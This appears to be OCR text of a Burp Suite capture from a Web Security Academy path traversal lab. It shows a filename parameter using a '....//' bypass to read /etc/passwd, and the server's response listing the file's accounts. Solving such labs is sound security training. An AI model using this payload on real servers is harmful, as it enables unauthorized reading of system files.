 # Host Method URL Params Edited Status Length
9 https://0a82000503c1e29681bd5cb1002400be.web-security-academy.net GET /image?filename=....//....//....//....//....//etc/passwd ✓ 200 2356
Request
Pretty Raw Hex \n
1 GET /image?filename=....//....//....//....//....//etc/passwd HTTP/2
2 Host: 0a82000503c1e29681bd5cb1002400be.web-security-academy.net
3 Cookie: session=mABpu6gSToksOZgSs6pzPmCYMnL6HAUi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0)
Gecko/20100101 Firefox/113.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,*/*;q=0.8
6 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: image/jpeg
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2262
5
6 root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash